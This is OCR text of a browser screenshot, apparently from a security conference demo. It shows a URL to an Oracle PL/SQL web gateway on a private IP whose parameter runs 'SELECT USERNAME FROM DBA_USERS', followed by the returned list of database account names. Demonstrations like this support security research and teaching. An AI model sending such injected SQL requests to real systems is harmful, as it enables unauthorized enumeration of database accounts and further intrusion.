 Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://192.168.0.17:7777/pls/orasso/breakable_z?STMT=SELECT+USERNAME+FROM+
Getting Started Latest Headlines
http://192.168.0.17:7777/BLACKHAT/ http://192.168....+FROM+DBA_USERS
SELECT USERNAME FROM DBA_USERS
Submit Query
OWF_MGR
ORASSO_PA
ORASSO_PS
ORASSO_DS
ORASSO
WIRELESS
ORASSO_PUBLIC
ODS
ORABPEL
BAM
B2B
UDDISYS
WCRSYS
DSGATEWAY